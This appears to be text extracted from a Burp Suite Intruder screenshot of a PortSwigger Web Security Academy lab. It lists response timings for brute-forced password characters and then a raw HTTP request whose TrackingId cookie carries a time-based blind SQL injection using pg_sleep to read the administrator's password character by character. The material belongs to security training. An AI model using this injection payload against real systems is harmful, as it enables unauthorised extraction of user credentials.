 Request Payload 1 Payload 2 Status code Response received Error Timeout Length Com
337 17 q 200 7927 11529
367 7 s 200 7663 11529
389 9 t 200 7424 11529
578 18 2 200 7139 11529
230 10 l 200 7006 11529
404 4 u 200 6826 11529
715 15 9 200 6811 11529
421 1 v 200 6776 11529
436 16 v 200 6655 11529
108 8 f 200 6582 11529
199 19 j 200 6547 11529
632 12 5 200 6543 11529
311 11 p 200 6495 11529
105 5 f 200 6457 11529
183 3 j 200 6456 11529
474 14 x 200 6445 11529
573 13 2 200 6381 11529
706 6 9 200 6357 11529
160 20 h 200 6349 11529
242 2 m 200 6338 11529
399 19 t 200 2722 11529
394 14 t 200 2500 11529
396 16 t 200 2498 11529
395 15 t 200 2497 11529
397 17 t 200 2497 11529
398 18 t 200 2497 11529
Request Response
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0ae600da035c416583bd1ad400e30041.web-security-academy.net
3 Cookie: TrackingId=9lm0C69mq1BlLQYH'%3Bselect case when(username='administrator' and substring(password,5,1)='f') then pg_sleep(6) else pg_sleep(0) end from users--; session=nCgSocHxEzPh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9